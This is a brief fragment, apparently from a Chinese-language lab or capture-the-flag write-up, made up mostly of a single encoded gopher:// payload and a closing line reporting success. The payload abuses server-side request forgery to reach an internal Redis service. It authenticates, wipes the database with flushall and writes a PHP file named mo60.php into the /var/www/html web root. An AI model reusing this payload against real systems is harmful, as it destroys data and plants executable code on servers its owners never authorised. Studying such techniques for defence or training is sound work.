 url=gopher://172.172.0.15:6379/_%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%25248%250D%250AP%2540ssw0rd%250D%250A%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252422%250D%250A%250A%250A%253C%253Fphp%2520phpinfo%2528%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A/var/www/html%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25248%250D%250Amo60.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%252A1%250D%250A%25244%250D%250Aquit%250D%250A尝试访问,成功